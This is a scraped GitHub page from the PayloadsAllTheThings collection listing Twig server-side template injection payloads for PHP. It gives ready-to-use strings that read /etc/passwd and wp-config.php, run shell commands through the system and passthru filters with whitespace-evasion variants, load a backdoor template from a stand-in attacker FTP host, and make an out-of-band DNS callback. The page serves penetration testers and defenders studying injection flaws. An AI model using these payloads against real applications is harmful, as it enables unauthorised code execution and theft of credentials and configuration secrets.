 https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server Side Template Injection/PHP.md#twig
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
Files
master
Go to file
Server Side Request Forgery
Server Side Template Injection
Images
Intruder
ASP.md
Java.md
JavaScript.md
PHP.md
Python.md
README.md
Ruby.md
Tabnabbing
Type Juggling
Upload Insecure Files
Virtual Hosts
Web Cache Deception
Web Sockets
XPATH Injection
PayloadsAllTheThings / Server Side Template Injection / PHP.md
Preview Code Blame 252 lines (194 loc) · 5.91 KB
array("first_name" => $user.first_name)
);
Twig - Arbitrary File Reading
"{{'/etc/passwd'|file_excerpt(1,30)}}"@
{{include("wp-config.php")}}
Twig - Code Execution
{{self}}
{{_self.env.setCache("ftp://attacker.net:2121")}}{{_self.env.loadTemplate("backdoor")}}
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
{{['id']|filter('system')}}
{{[0]|reduce('system','id')}}
{{['id']|map('system')|join}}
{{['id',1]|sort('system')|join}}
{{['cat\x20/etc/passwd']|filter('system')}}
{{['cat$IFS/etc/passwd']|filter('system')}}
{{['id']|filter('passthru')}}
{{['id']|map('passthru')}}
{{['nslookup oastify.com']|filter('system')}}
Example injecting values to avoid using quotes for the filename (specify via OFFSET and LENGTH where the payload FILENAME is)
FILENAME{% set var = dump(_context)[OFFSET:LENGTH] %} {{ include(var) }}